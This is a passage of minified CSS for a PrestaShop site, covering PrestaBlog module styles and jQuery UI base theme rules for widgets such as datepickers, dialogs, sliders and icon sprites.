li{list-style:decimal;font-size:.9375rem;color:#878787;font-weight:400}.info_blog{font-size:11px;color:#8B8B8B}.info_blog a,.date_blog-cat,ul#blog_list_1-7 li .date_blog-cat a{color:#ACACAC}.date_blog-cat{font-size:10px;font-weight:400}.categorie_blog{color:#A020F0}.categorie_blog:hover{text-decoration:underline}#prestablog_nav_slide{width:100%;float:left;display:block;clear:both;text-align:center;padding-bottom:5px}#prestablog_nav_slide a{background:url(../../../../modules/prestablog/views/img/nav-slide.png) no-repeat right top;display:inline-block;height:16px;width:16px;outline:medium none;text-indent:-9999em;margin-right:1px;margin-left:1px}#prestablog_nav_slide a.activeSlide{background:url(../../../../modules/prestablog/views/img/nav-slide.png) left top}#prestablog_nav_slide a:hover{background:url(../../../../modules/prestablog/views/img/nav-slide.png) left top}.prestablog_slide ul.admin{padding:0}#prestablog_dateliste ul{font-weight:700}#prestablog_dateliste ul ul{color:#7F7F7F;font-size:90%;font-weight:400;margin-left:15px}#prestablog_dateliste ul ul li{list-style-type:square;margin-top:2px;margin-bottom:2px}img.lastlisteimg{float:left;margin-right:7px;margin-bottom:7px;margin-top:5px}.cat_prestablog p{margin-top:5px;margin-bottom:5px;padding-bottom:0}div.prestablog_pagination{text-align:left;margin-top:15px;margin-bottom:15px}div.prestablog_pagination a{padding:3px 6px 3px 6px;margin-right:2px;border:1px solid #fff;text-decoration:none;color:#aaa;background-color:#fff}div.prestablog_pagination a:hover,div.prestablog_pagination a:active{padding:3px 6px 3px 6px;margin-right:2px;border:1px solid #ccc;color:#494949}div.prestablog_pagination span.current{padding:5px 10px 5px 10px;margin-right:2px;border:1px solid #359BBD;background-color:#2fb5d2;color:#fff}div.prestablog_pagination span.disabled{padding:2px 5px 2px 5px;margin-right:2px;border:1px solid #f3f3f3;color:#ccc}div.prestablog_pagination span.more{padding:2px 5px 2px 5px;margin-right:2px;border:1px solid #ddd;color:#aaa}div.block_bas p.categories{font-size:85%}div.block_bas p.categories a{font-size:115%}#prestablog-fb-comments .fb-comments,#prestablog-fb-comments .fb-comments iframe[style],#prestablog-fb-comments .fb-like-box,#prestablog-fb-comments .fb-like-box iframe[style]{width:100%!important}#prestablog-fb-comments .fb-comments span,#prestablog-fb-comments .fb-comments iframe span[style],#prestablog-fb-comments .fb-like-box span,#prestablog-fb-comments .fb-like-box iframe span[style]{width:100%!important}fieldset#prestablog-comment{padding:10px}fieldset#prestablog-comment p{margin:0}fieldset#prestablog-comment label{margin:0}fieldset#prestablog-comment input{width:100%}fieldset#prestablog-comment input#submitComment{width:auto}fieldset#prestablog-comment input.text{border:1px solid #CCC;padding:3px 5px 3px 5px;border-radius:4px 4px 0 0;margin-bottom:2px;height:40px}fieldset#prestablog-comment textarea{width:100%;height:200px;border:1px solid #CCC;margin-bottom:5px;padding:3px 5px 3px 5px;border-radius:0 0 4px 4px}fieldset#prestablog-comment p#errors{text-align:center;font-weight:700}fieldset#prestablog-comment input.errors,fieldset#prestablog-comment textarea.errors{border:solid 1px #0B9A0B}div#comments{display:none}span#toggle-comments{cursor:pointer}div.comment h4 a{text-decoration:none}div.comment h4 a:hover{text-decoration:underline}div.comment{margin:10px 0 10px 0;padding:5px}div.comment hr{color:#E5E5E5;background-color:#D9D7D7;margin-top:0}div.comment p{color:#626262;font-size:90%;margin-bottom:3px;padding:0}div#abo{font-size:90%;float:right}div#abo a{color:#DD2A81;text-decoration:none}div#abo a:hover{text-decoration:underline}#block_footer_last_list{float:left;width:175px;padding:15px 10px}#prestablog-fb-comments,#prestablog-comments{padding:20px;background-color:#fffc;border:1px solid #ccc;border-radius:2px;margin-bottom:15px;margin-top:10px}.prestablog_cat_img{display:inline-block;height:auto;margin-bottom:15px;max-width:100%;padding:15px;background-color:#fff}#prestablog_lastliste .btn-primary,#prestablog_catliste .btn-primary,#prestablog_dateliste .btn-primary{display:block;margin-top:10px;color:#fff;text-align:center}#prestablog_lastliste p,#prestablog_catliste p,#prestablog_dateliste li{margin:0;padding:10px 0;border-bottom:1px dotted #CCC;width:100%;display:inline-block}#prestablog_dateliste li{border-bottom:none}#prestablog_dateliste li li{border-bottom:1px dotted #CCC}#prestablog_lastliste a.button_large,#prestablog_catliste a.button_large,#prestablog_dateliste a.button_large{margin-top:10px}.prestablog_thumb_cat{float:left;margin-right:15px;margin-bottom:15px}#prestablog_menu_cat{width:100%;display:block;height:auto;min-height:58px}#prestablog_menu_cat nav ul{min-height:58px}#prestablog_menu_cat nav #nav-version{float:right}#prestablog_menu_cat nav #nav-version:hover{background:none}#prestablog_menu_cat nav{margin-bottom:10px}.sub-menu.hidden{display:none}.sub-menu.block{display:block}#prestablog_menu_cat nav ul li i{color:#fff;cursor:pointer;margin-right:10px;font-size:20px}#prestablog_menu_cat nav ul li i:hover{color:#ccc}#prestablog_menu_cat nav ul,img.logo_home{list-style:none;position:relative;background:#333}#prestablog_menu_cat nav ul:after{content:"";clear:both;display:block}#prestablog_menu_cat nav ul li{float:left}#prestablog_menu_cat nav span.parent{float:right}#prestablog_menu_cat nav ul li a:hover{color:#DBDBDB}#prestablog_menu_cat nav ul li a{display:inline-block;padding:18px 20px;color:#FFF;text-decoration:none;font:600 18px/24px "Open Sans",sans-serif}#prestablog_menu_cat nav ul li a:first-of-type i{margin-right:0}#prestablog_menu_cat nav ul li>img{padding:0 0}#prestablog_menu_cat nav ul ul{border-radius:0;padding:0;position:absolute;min-width:200px;z-index:10}#prestablog_menu_cat nav ul ul li{float:none;border-left:1px solid rgba(85,85,85,.35);border-right:1px solid rgba(85,85,85,.35);border-bottom:1px solid rgba(85,85,85,.35);border-top:0 solid rgba(85,85,85,.35);position:relative}#prestablog_menu_cat nav ul ul li a{color:#fff;min-width:160px}#prestablog_menu_cat nav ul ul li a img{padding-right:5px}#prestablog_menu_cat nav ul ul ul{position:absolute;left:100%;top:0}img.news{float:left;margin-right:10px;margin-bottom:10px;max-width:100%}#prestablogfont img{max-width:100%;height:auto}#prestablogfont img.f_left{margin-right:10px;margin-bottom:10px}#prestablogfont img.f_right{margin-left:10px;margin-bottom:10px}#prestablogfont iframe{border:none;max-width:100%}@media (max-width:1024px){#blog_list_1-7 .block_top .blog_desc{font-size:12px}#blog_list_1-7 li.tiers{width:50%}#blog_list_1-7 li .link_toplist{width:30px;height:30px}}#prestablog_catliste li{position:relative}#prestablog_catliste li span.grower{display:block;background:#f6f6f6;position:absolute;right:0;top:0;cursor:pointer;font-family:"Material Icons";font-size:14px}#prestablog_catliste li span.OPEN:before,#prestablog_catliste li span.CLOSE:before{content:"f068";display:block;vertical-align:middle;width:30px;height:30px;color:#333;line-height:30px;text-align:center}#prestablog_catliste li span.CLOSE:before{content:"f067";color:silver}#prestablog_catliste li span.OPEN~p{background-color:#f5f5f5}.prestablog .title{text-align:center;text-transform:uppercase!important}#prestablogfront,.prestablogExtra{padding:15px;background-color:#fff;border:1px solid #DADADA;margin-bottom:20px;display:block;clear:both;margin-right:auto;margin-left:auto;width:100%}.rrssb-buttons{margin-bottom:20px}#module-prestablog-blog .fancybox-lock{overflow:inherit!important}#prestablog-rating{width:100%;display:inline-block;padding:20px;border-radius:3px;border:1px solid #F0F0F0}#prestablogauthor{padding:20px;border:1px solid #F0F0F0;margin-bottom:20px;min-height:100px;width:100%;display:inline-block}img.author{border-radius:100%;float:left;padding:30px;max-width:100%;height:auto}#prestablogbio{display:block;padding:15px;background-color:#f2f2f2}#prestablogbio h4{border:none;padding:0}@media (max-width:770px){#prestablog_menu_cat nav{display:none}#prestablog_menu_cat nav ul{padding:0}#menu-mobile{cursor:pointer;background:#333 url([data-uri]) no-repeat 10px center;display:block;height:26px;width:100%;margin-bottom:10px}#prestablog_menu_cat nav ul ul{left:40px;width:auto}#prestablog_menu_cat nav ul ul ul{position:absolute;top:0;width:auto}#prestablog_menu_cat nav ul li{float:none}#blog_list_1-7 li,#blog_list_1-7 li.tiers,#blog_article_linked #blog_list_1-7 li,#blog_list_1-7 li.blog-grid-sizer,#blog_list_1-7.two_article li.blog-grid-sizer,#blog_list_1-7.three_article li.blog-grid-sizer,#blog_list_1-7.three_article li{width:100%}}@media (max-width:600px){#blog_list_1-7 .block_top .blog_desc{font-size:12px}}@media (max-width:400px){img.news{float:none;display:block;clear:both}#blog_list_1-7 .block_top{text-align:center;width:100%}#blog_list_1-7 .block_bas{width:100%}}#header .header-nav #_prestablog_index div{margin-left:2.5rem;margin-top:.9375rem;text-align:right;white-space:nowrap}#prestablog_menu_cat nav ul,img.logo_home{list-style:none;background:!important}#prestablog_menu_cat nav ul li:hover{background:!important}#blog_list_1-7 .prestablog_more{display:block;background-color:!important}#blog_list_1-7 a.blog_link:hover,#blog_list_1-7 .comments:hover,#blog_list_1-7 a.blog_link:hover::before,#blog_list_1-7 .comments:hover::before{background-color:!important;color:#fff}#blog_list_1-7 .block_bas h3 a,#blog_list_1-7 .block_bas .h3title a{color:!important}#blog_list_1-7 p,.date_blog-cat{margin:12px 0;color:!important}#prestablog_menu_cat nav ul li a,#prestablog_menu_cat nav ul li i{color:!important}#blog_list_1-7 a.blog_link,#blog_list_1-7 a.comments,.prestablog_more,#prestablogauthor a.blog_link{color:!important}#prestablogfont h1,#prestablogfont h2,#prestablogfont h3,#prestablogfont h4,#prestablogfont h5,#prestablogfont h6,#prestablog_article{color:!important}#prestablogfont p,#prestablogfont ul,#prestablogfont li{color:!important}.block-categories{background:!important}.block-categories a.link_block,.category-top-menu a{color:!important}.block-categories a.btn_link{color:!important}.title_block{color:!important}#prestablog_lastliste a.btn-primary,#prestablog_catliste a.btn-primary,#prestablog_dateliste a.btn-primary,#prestablog_block_rss a{background-color:!important}#prestablogfront,.prestablogExtra,#prestablog-fb-comments,#prestablog-comments,#prestablog-rating,#prestablogauthor,time.date span,.info_blog span{background-color:!important}#blog_list_1-7 .block_cont{background-color:!important}#blog_list_1-7 li:hover .block_cont{background-color:!important}#prestablog_lastliste a.btn-primary:hover,#prestablog_catliste a.btn-primary:hover,#prestablog_dateliste a.btn-primary:hover,#prestablog_block_rss a:hover{background-color:!important}div.prestablog_pagination span.current{background-color:!important}div.prestablog_pagination span.current{color:!important}div.prestablog_pagination span.current{border:1px solid!important}@media (min-width:768px) and (max-width:991px){.footer-container .custom-row>div:nth-child(4){clear:left;margin-top:30px}.footer-container .custom-row>div:nth-child(5){margin-top:30px}}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin-top:2px;padding:.5em .5em .5em .7em;min-height:0}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-noicons{padding-left:.7em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:21px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-menu{list-style:none;padding:2px;margin:0;display:block;outline:0}.ui-menu .ui-menu{margin-top:-3px;position:absolute}.ui-menu .ui-menu-item{margin:0;padding:0;width:100%;list-style-image:url([data-uri])}.ui-menu .ui-menu-divider{margin:5px -2px 5px -2px;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:2px .4em;line-height:1.5;min-height:0;font-weight:400}.ui-menu .ui-menu-item a.ui-state-focus,.ui-menu .ui-menu-item a.ui-state-active{font-weight:400;margin:-1px}.ui-menu .ui-state-disabled{font-weight:400;margin:.4em 0 .2em;line-height:1.5}.ui-menu .ui-state-disabled a{cursor:default}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item a{position:relative;padding-left:2em}.ui-menu .ui-icon{position:absolute;top:.2em;left:.2em}.ui-menu .ui-menu-icon{position:static;float:right}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url([data-uri]);height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:0;background:0;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:0;border-bottom:0;border-right:0}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav li a{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-tabs-loading a{cursor:text}.ui-tabs .ui-tabs-nav li a,.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url([data-uri]) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url([data-uri]) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url([data-uri]) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url([data-uri])}.ui-widget-header .ui-icon{background-image:url([data-uri])}.ui-state-default .ui-icon{background-image:url([data-uri])}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url([data-uri])}.ui-state-active .ui-icon{background-image:url([data-uri])}.ui-state-highlight .ui-icon{background-image:url(../../../../js/jquery/ui/themes/base/minified/images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(../../../../js/jquery/ui/themes/base/minified/images/ui-icons_cd0a0a_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px 